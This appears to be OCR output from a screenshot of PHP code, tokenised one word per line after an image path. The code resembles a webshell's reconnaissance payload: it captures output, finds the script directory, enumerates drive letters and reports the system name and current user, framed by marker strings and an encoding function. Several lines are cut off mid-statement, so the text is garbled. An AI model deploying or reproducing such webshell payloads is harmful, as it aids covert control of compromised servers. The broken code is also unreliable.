
echo
 @
asenc
(
$output
)
;
echo
"65a2"
.
"88aa"
;
}
ob_start
(
)
;
try
{
$D
=
dirname
(
$_SERVER
[
"SCRIPT_FILENAME"
]
)
;
if
(
$D
==
""
)
$D
=
dirname
(
$_SERVER
[
"PATH_
$R
=
"
{
$D
}
"
;
if
(
substr
(
$D
,
0
,
1
)
!=
"/"
)
{
foreach
(
range
(
"C"
,
"Z"
)
as
$L
)
if
(
is
}
else
{
$R
.=
"/"
;
}
$R
.=
"	"
;
$u
=
(
function_exists
(
"posix_getegid"
)
)
?
 
$s
=
(
$u
)
?
$u
[
"name"
]
:
 @
get_current_user
$R
.=
php_uname
(
)
;
$R
.=
"
{
$s
}
"
;
echo
$R
;
;
}
catch
(
Exception
$e
)
{
echo
"ERROR://"
.
$e
->
getMessage
(
)
;